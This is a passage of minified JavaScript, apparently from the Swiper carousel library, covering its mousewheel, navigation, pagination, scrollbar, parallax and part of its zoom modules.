f(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta||t.params.mousewheel.thresholdTime&&c()-p<t.params.mousewheel.thresholdTime||!(e.delta>=6&&c()-p<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),a("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),a("scroll",e.raw)),p=(new s.Date).getTime(),1))}function g(e){let n=e,i=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const s=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.el;"container"!==t.params.mousewheel.eventsTarget&&(l=document.querySelector(t.params.mousewheel.eventsTarget));const p=l&&l.contains(n.target);if(!t.mouseEntered&&!p&&!s.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let m=0;const h=t.rtlTranslate?-1:1,g=function(e){let t=0,n=0,i=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=a,a=0),(i||a)&&e.deltaMode&&(1===e.deltaMode?(i*=40,a*=40):(i*=800,a*=800)),i&&!t&&(t=i<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:a}}(n);if(s.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;m=-g.pixelX*h}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;m=-g.pixelY}else m=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*h:-g.pixelY;if(0===m)return!0;s.invert&&(m=-m);let _=t.getTranslate()+m*s.sensitivity;if(_>=t.minTranslate()&&(_=t.minTranslate()),_<=t.maxTranslate()&&(_=t.maxTranslate()),i=!!t.params.loop||!(_===t.minTranslate()||_===t.maxTranslate()),i&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:c(),delta:Math.abs(m),direction:Math.sign(m)},i=r&&e.time<r.time+500&&e.delta<=r.delta&&e.direction===r.direction;if(!i){r=void 0;let l=t.getTranslate()+m*s.sensitivity;const p=t.isBeginning,c=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!p&&t.isBeginning||!c&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,u.length>=15&&u.shift();const n=u.length?u[u.length-1]:void 0,i=u[0];if(u.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))u.splice(0);else if(u.length>=15&&e.time-i.time<500&&i.delta-e.delta>=1&&e.delta<=6){const n=m>0?.8:.2;r=e,u.splice(0),o=d((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}o||(o=d((()=>{!t.destroyed&&t.params&&(r=e,u.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5))}),500))}if(i||a("scroll",n),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),s.releaseOnEdges&&(l===t.minTranslate()||l===t.maxTranslate()))return!0}}else{const n={time:c(),delta:Math.abs(m),direction:Math.sign(m),raw:e};u.length>=2&&u.shift();const i=u.length?u[u.length-1]:void 0;if(u.push(n),i?(n.direction!==i.direction||n.delta>i.delta||n.time>i.time+150)&&f(n):f(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function _(e){let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",m),n[e]("mouseleave",h),n[e]("wheel",g)}function w(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",g),!0):!t.mousewheel.enabled&&(_("addEventListener"),t.mousewheel.enabled=!0,!0)}function v(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,g),!0):!!t.mousewheel.enabled&&(_("removeEventListener"),t.mousewheel.enabled=!1,!0)}i("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&v(),t.params.mousewheel.enabled&&w()})),i("destroy",(()=>{t.params.cssMode&&w(),t.mousewheel.enabled&&v()})),Object.assign(t.mousewheel,{enable:w,disable:v})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;function s(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const i=t.params.navigation;(e=z(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...i.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass))}))}function r(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),a("navigationPrev"))}function p(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),a("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=oe(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=s(e.nextEl),i=s(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:i}),n=z(n),i=z(i);const a=(n,i)=>{n&&n.addEventListener("click","next"===i?p:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>a(e,"next"))),i.forEach((e=>a(e,"prev")))}function c(){let{nextEl:e,prevEl:n}=t.navigation;e=z(e),n=z(n);const i=(e,n)=>{e.removeEventListener("click","next"===n?p:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>i(e,"next"))),n.forEach((e=>i(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},i("init",(()=>{!1===t.params.navigation.enabled?u():(d(),r())})),i("toEdge fromEdge lock unlock",(()=>{r()})),i("destroy",(()=>{c()})),i("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=z(e),n=z(n),t.enabled?r():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),i("click",((e,n)=>{let{nextEl:i,prevEl:s}=t.navigation;i=z(i),s=z(s);const o=n.target;let r=s.includes(o)||i.includes(o);if(t.isElement&&!r){const e=n.path||n.composedPath&&n.composedPath();e&&(r=e.find((e=>i.includes(e)||s.includes(e))))}if(t.params.navigation.hideOnClick&&!r){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;i.length?e=i[0].classList.contains(t.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(t.params.navigation.hiddenClass)),a(!0===e?"navigationShow":"navigationHide"),[...i,...s].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const u=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),c()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),r()},disable:u,update:r,init:d,destroy:c})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),t.pagination={el:null,bullets:[]};let r=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function p(e,n){const{bulletActiveClass:i}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${i}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${i}-${n}-${n}`))}function d(e){const n=e.target.closest(re(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const i=$(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===i)return;const e=(a=t.realIndex,s=i,(s%=o=t.slides.length)==1+(a%=o)?"next":s===a-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(i)}else t.slideTo(i);var a,s,o}function c(){const e=t.rtl,n=t.params.pagination;if(l())return;let i,s,d=t.pagination.el;d=z(d);const c=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,u=t.params.loop?Math.ceil(c/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=t.previousRealIndex||0,i=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(i=t.snapIndex,s=t.previousSnapIndex):(s=t.previousIndex||0,i=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const a=t.pagination.bullets;let l,c,u;if(n.dynamicBullets&&(o=E(a[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==s&&(r+=i-(s||0),r>n.dynamicMainBullets-1?r=n.dynamicMainBullets-1:r<0&&(r=0)),l=Math.max(i-r,0),c=l+(Math.min(a.length,n.dynamicMainBullets)-1),u=(c+l)/2),a.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)a.forEach((e=>{const a=$(e);a===i?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(a>=l&&a<=c&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),a===l&&p(e,"prev"),a===c&&p(e,"next"))}));else{const e=a[i];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&a.forEach(((e,t)=>{e.setAttribute("part",t===i?"bullet-active":"bullet")})),n.dynamicBullets){const e=a[l],t=a[c];for(let e=l;e<=c;e+=1)a[e]&&a[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));p(e,"prev"),p(t,"next")}}if(n.dynamicBullets){const i=Math.min(a.length,n.dynamicMainBullets+4),s=(o*i-o)/2-u*o,r=e?"right":"left";a.forEach((e=>{e.style[t.isHorizontal()?r:"top"]=`${s}px`}))}}d.forEach(((e,s)=>{if("fraction"===n.type&&(e.querySelectorAll(re(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(i+1)})),e.querySelectorAll(re(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(u)}))),"progressbar"===n.type){let a;a=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const s=(i+1)/u;let o=1,r=1;"horizontal"===a?o=s:r=s,e.querySelectorAll(re(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${r})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(e.innerHTML=n.renderCustom(t,i+1,u),0===s&&a("paginationRender",e)):(0===s&&a("paginationRender",e),a("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function u(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let i=t.pagination.el;i=z(i);let s="";if("bullets"===e.type){let i=t.params.loop?Math.ceil(n/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&i>n&&(i=n);for(let n=0;n<i;n+=1)e.renderBullet?s+=e.renderBullet.call(t,n,e.bulletClass):s+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],i.forEach((n=>{"custom"!==e.type&&(n.innerHTML=s||""),"bullets"===e.type&&t.pagination.bullets.push(...n.querySelectorAll(re(e.bulletClass)))})),"custom"!==e.type&&a("paginationRender",i[0])}function m(){t.params.pagination=oe(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n;"string"==typeof e.el&&t.isElement&&(n=t.el.querySelector(e.el)),n||"string"!=typeof e.el||(n=[...document.querySelectorAll(e.el)]),n||(n=e.el),n&&0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&Array.isArray(n)&&n.length>1&&(n=[...t.el.querySelectorAll(e.el)],n.length>1&&(n=n.filter((e=>k(e,".swiper")[0]===t.el))[0])),Array.isArray(n)&&1===n.length&&(n=n[0]),Object.assign(t.pagination,{el:n}),n=z(n),n.forEach((n=>{"bullets"===e.type&&e.clickable&&n.classList.add(...(e.clickableClass||"").split(" ")),n.classList.add(e.modifierClass+e.type),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.classList.add(`${e.modifierClass}${e.type}-dynamic`),r=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.classList.add(e.progressbarOppositeClass),e.clickable&&n.addEventListener("click",d),t.enabled||n.classList.add(e.lockClass)})))}function h(){const e=t.params.pagination;if(l())return;let n=t.pagination.el;n&&(n=z(n),n.forEach((n=>{n.classList.remove(e.hiddenClass),n.classList.remove(e.modifierClass+e.type),n.classList.remove(t.isHorizontal()?e.horizontalClass:e.verticalClass),e.clickable&&(n.classList.remove(...(e.clickableClass||"").split(" ")),n.removeEventListener("click",d))}))),t.pagination.bullets&&t.pagination.bullets.forEach((t=>t.classList.remove(...e.bulletActiveClass.split(" "))))}i("changeDirection",(()=>{if(!t.pagination||!t.pagination.el)return;const e=t.params.pagination;let{el:n}=t.pagination;n=z(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.pagination.enabled?f():(m(),u(),c())})),i("activeIndexChange",(()=>{void 0===t.snapIndex&&c()})),i("snapIndexChange",(()=>{c()})),i("snapGridLengthChange",(()=>{u(),c()})),i("destroy",(()=>{h()})),i("enable disable",(()=>{let{el:e}=t.pagination;e&&(e=z(e),e.forEach((e=>e.classList[t.enabled?"remove":"add"](t.params.pagination.lockClass))))})),i("lock unlock",(()=>{c()})),i("click",((e,n)=>{const i=n.target,s=z(t.pagination.el);if(t.params.pagination.el&&t.params.pagination.hideOnClick&&s&&s.length>0&&!i.classList.contains(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;const e=s[0].classList.contains(t.params.pagination.hiddenClass);a(!0===e?"paginationShow":"paginationHide"),s.forEach((e=>e.classList.toggle(t.params.pagination.hiddenClass)))}}));const f=()=>{t.el.classList.add(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=z(e),e.forEach((e=>e.classList.add(t.params.pagination.paginationDisabledClass)))),h()};Object.assign(t.pagination,{enable:()=>{t.el.classList.remove(t.params.pagination.paginationDisabledClass);let{el:e}=t.pagination;e&&(e=z(e),e.forEach((e=>e.classList.remove(t.params.pagination.paginationDisabledClass)))),m(),u(),c()},disable:f,render:u,update:c,init:m,destroy:h})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=o();let r,l,c,u,m=!1,h=null,f=null;function g(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n}=t,{dragEl:i,el:a}=e,s=t.params.scrollbar,o=t.params.loop?t.progressLoop:t.progress;let r=l,p=(c-l)*o;n?(p=-p,p>0?(r=l-p,p=0):-p+l>c&&(r=c+p)):p<0?(r=l+p,p=0):p+l>c&&(r=c-p),t.isHorizontal()?(i.style.transform=`translate3d(${p}px, 0, 0)`,i.style.width=`${r}px`):(i.style.transform=`translate3d(0px, ${p}px, 0)`,i.style.height=`${r}px`),s.hide&&(clearTimeout(h),a.style.opacity=1,h=setTimeout((()=>{a.style.opacity=0,a.style.transitionDuration="400ms"}),1e3))}function _(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{dragEl:n,el:i}=e;n.style.width="",n.style.height="",c=t.isHorizontal()?i.offsetWidth:i.offsetHeight,u=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),l="auto"===t.params.scrollbar.dragSize?c*u:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n.style.width=`${l}px`:n.style.height=`${l}px`,i.style.display=u>=1?"none":"",t.params.scrollbar.hide&&(i.style.opacity=0),t.params.watchOverflow&&t.enabled&&e.el.classList[t.isLocked?"add":"remove"](t.params.scrollbar.lockClass)}function w(e){return t.isHorizontal()?e.clientX:e.clientY}function v(e){const{scrollbar:n,rtlTranslate:i}=t,{el:a}=n;let s;s=(w(e)-b(a)[t.isHorizontal()?"left":"top"]-(null!==r?r:l/2))/(c-l),s=Math.max(Math.min(s,1),0),i&&(s=1-s);const o=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*s;t.updateProgress(o),t.setTranslate(o),t.updateActiveIndex(),t.updateSlidesClasses()}function x(e){const n=t.params.scrollbar,{scrollbar:i,wrapperEl:s}=t,{el:o,dragEl:l}=i;m=!0,r=e.target===l?w(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.style.transitionDuration="100ms",l.style.transitionDuration="100ms",v(e),clearTimeout(f),o.style.transitionDuration="0ms",n.hide&&(o.style.opacity=1),t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="none"),a("scrollbarDragStart",e)}function $(e){const{scrollbar:n,wrapperEl:i}=t,{el:s,dragEl:o}=n;m&&(e.preventDefault&&e.cancelable?e.preventDefault():e.returnValue=!1,v(e),i.style.transitionDuration="0ms",s.style.transitionDuration="0ms",o.style.transitionDuration="0ms",a("scrollbarDragMove",e))}function k(e){const n=t.params.scrollbar,{scrollbar:i,wrapperEl:s}=t,{el:o}=i;m&&(m=!1,t.params.cssMode&&(t.wrapperEl.style["scroll-snap-type"]="",s.style.transitionDuration=""),n.hide&&(clearTimeout(f),f=d((()=>{o.style.opacity=0,o.style.transitionDuration="400ms"}),1e3)),a("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function S(e){const{scrollbar:n,params:i}=t,a=n.el;if(!a)return;const o=a,r=!!i.passiveListeners&&{passive:!1,capture:!1},l=!!i.passiveListeners&&{passive:!0,capture:!1};if(!o)return;const p="on"===e?"addEventListener":"removeEventListener";o[p]("pointerdown",x,r),s[p]("pointermove",$,r),s[p]("pointerup",k,l)}function E(){const{scrollbar:e,el:n}=t;t.params.scrollbar=oe(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const i=t.params.scrollbar;if(!i.el)return;let a,o;if("string"==typeof i.el&&t.isElement&&(a=t.el.querySelector(i.el)),a||"string"!=typeof i.el)a||(a=i.el);else if(a=s.querySelectorAll(i.el),!a.length)return;t.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===n.querySelectorAll(i.el).length&&(a=n.querySelector(i.el)),a.length>0&&(a=a[0]),a.classList.add(t.isHorizontal()?i.horizontalClass:i.verticalClass),a&&(o=a.querySelector(re(t.params.scrollbar.dragClass)),o||(o=y("div",t.params.scrollbar.dragClass),a.append(o))),Object.assign(e,{el:a,dragEl:o}),i.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&S("on"),a&&a.classList[t.enabled?"remove":"add"](...p(t.params.scrollbar.lockClass))}function T(){const e=t.params.scrollbar,n=t.scrollbar.el;n&&n.classList.remove(...p(t.isHorizontal()?e.horizontalClass:e.verticalClass)),t.params.scrollbar.el&&t.scrollbar.el&&S("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null},i("changeDirection",(()=>{if(!t.scrollbar||!t.scrollbar.el)return;const e=t.params.scrollbar;let{el:n}=t.scrollbar;n=z(n),n.forEach((n=>{n.classList.remove(e.horizontalClass,e.verticalClass),n.classList.add(t.isHorizontal()?e.horizontalClass:e.verticalClass)}))})),i("init",(()=>{!1===t.params.scrollbar.enabled?M():(E(),_(),g())})),i("update resize observerUpdate lock unlock changeDirection",(()=>{_()})),i("setTranslate",(()=>{g()})),i("setTransition",((e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&(t.scrollbar.dragEl.style.transitionDuration=`${e}ms`)}(n)})),i("enable disable",(()=>{const{el:e}=t.scrollbar;e&&e.classList[t.enabled?"remove":"add"](...p(t.params.scrollbar.lockClass))})),i("destroy",(()=>{T()}));const M=()=>{t.el.classList.add(...p(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.add(...p(t.params.scrollbar.scrollbarDisabledClass)),T()};Object.assign(t.scrollbar,{enable:()=>{t.el.classList.remove(...p(t.params.scrollbar.scrollbarDisabledClass)),t.scrollbar.el&&t.scrollbar.el.classList.remove(...p(t.params.scrollbar.scrollbarDisabledClass)),E(),_(),g()},disable:M,updateSize:_,setTranslate:g,init:E,destroy:T})},function(e){let{swiper:t,extendParams:n,on:i}=e;n({parallax:{enabled:!1}});const a="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",s=(e,n)=>{const{rtl:i}=t,a=i?-1:1,s=e.getAttribute("data-swiper-parallax")||"0";let o=e.getAttribute("data-swiper-parallax-x"),r=e.getAttribute("data-swiper-parallax-y");const l=e.getAttribute("data-swiper-parallax-scale"),p=e.getAttribute("data-swiper-parallax-opacity"),d=e.getAttribute("data-swiper-parallax-rotate");if(o||r?(o=o||"0",r=r||"0"):t.isHorizontal()?(o=s,r="0"):(r=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*n*a+"%":o*n*a+"px",r=r.indexOf("%")>=0?parseInt(r,10)*n+"%":r*n+"px",null!=p){const t=p-(p-1)*(1-Math.abs(n));e.style.opacity=t}let c=`translate3d(${o}, ${r}, 0px)`;null!=l&&(c+=` scale(${l-(l-1)*(1-Math.abs(n))})`),d&&null!=d&&(c+=` rotate(${d*n*-1}deg)`),e.style.transform=c},o=()=>{const{el:e,slides:n,progress:i,snapGrid:o,isElement:r}=t,l=w(e,a);t.isElement&&l.push(...w(t.hostEl,a)),l.forEach((e=>{s(e,i)})),n.forEach(((e,n)=>{let r=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(r+=Math.ceil(n/2)-i*(o.length-1)),r=Math.min(Math.max(r,-1),1),e.querySelectorAll(`${a}, [data-swiper-parallax-rotate]`).forEach((e=>{s(e,r)}))}))};i("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),i("init",(()=>{t.params.parallax.enabled&&o()})),i("setTranslate",(()=>{t.params.parallax.enabled&&o()})),i("setTransition",((e,n)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{el:n,hostEl:i}=t,s=[...n.querySelectorAll(a)];t.isElement&&s.push(...i.querySelectorAll(a)),s.forEach((t=>{let n=parseInt(t.getAttribute("data-swiper-parallax-duration"),10)||e;0===e&&(n=0),t.style.transitionDuration=`${n}ms`}))}(n)}))},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=l();n({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let o,r,p=1,d=!1;const c=[],m={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},h={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},f={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let g,_=1;function v(){if(c.length<2)return 1;const e=c[0].pageX,t=c[0].pageY,n=c[1].pageX,i=c[1].pageY;return Math.sqrt((n-e)**2+(i-t)**2)}function y(){const e=t.params.zoom,n=m.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&m.imageEl&&m.imageEl.naturalWidth){const e=m.imageEl.naturalWidth/m.imageEl.offsetWidth;return Math.min(e,n)}return n}function x(e){const n=t.isElement?"swiper-slide":`.${t.params.slideClass}`;return!!e.target.matches(n)||t.slides.filter((t=>t.contains(e.target))).length>0}function $(e){if("mouse"===e.pointerType&&c.splice(0,c.length),!x(e))return;const n=t.params.zoom;if(o=!1,r=!1,c.push(e),!(c.length<2)){if(o=!0,m.scaleStart=v(),!m.slideEl){m.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`),m.slideEl||(m.slideEl=t.slides[t.activeIndex]);let i=m.slideEl.querySelector(`.${n.containerClass}`);if(i&&(i=i.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),m.imageEl=i,m.imageWrapEl=i?k(m.imageEl,`.${n.containerClass}`)[0]:void 0,!m.imageWrapEl)return void(m.imageEl=void 0);m.maxRatio=y()}if(m.imageEl){const[e,t]=function(){if(c.length<2)return{x:null,y:null};const e=m.imageEl.getBoundingClientRect();return[(c[0].pageX+(c[1].pageX-c[0].pageX)/2-e.x-s.scrollX)/p,(c[0].pageY+(c[1].pageY-c[0].pageY)/2-e.y-s.scrollY)/p]}();m.originX=e,m.originY=t,m.imageEl.style.transitionDuration="0ms"}d=!0}}function S(e){if(!x(e))return;const n=t.params.zoom,i=t.zoom,a=c.findIndex((t=>t.pointerId===e.pointerId));a>=0&&(c[a]=e),c.length<2||(r=!0,m.scaleMove=v(),m.imageEl&&(i.scale=m.scaleMove/m.scaleStart*p,i.scale>m.maxRatio&&(i.scale=m.maxRatio-1+(i.scale-m.maxRatio+1)**.5),i.scale<n.minRatio&&(i.scale=n.minRatio+1-(n.minRatio-i.scale+1)**.5),m.imageEl.style.transform=`translate3d(0,0,0) scale(${i.scale})`))}function E(e){if(!x(e))return;if("mouse"===e.pointerType&&"pointerout"===e.type)return;const n=t.params.zoom,i=t.zoom,a=c.findIndex((t=>t.pointerId===e.pointerId));a>=0&&c.splice(a,1),o&&r&&(o=!1,r=!1,m.imageEl&&(i.scale=Math.max(Math.min(i.scale,m.maxRatio),n.minRatio),m.imageEl.style.transitionDuration=`${t.params.speed}ms`,m.imageEl.style.transform=`translate3d(0,0,0) scale(${i.scale})`,p=i.scale,d=!1,i.scale>1&&m.slideEl?m.slideEl.classList.add(`${n.zoomedSlideClass}`):i.scale<=1&&m.slideEl&&m.slideEl.classList.remove(`${n.zoomedSlideClass}`),1===i.scale&&(m.originX=0,m.originY=0,m.slideEl=void 0)))}function 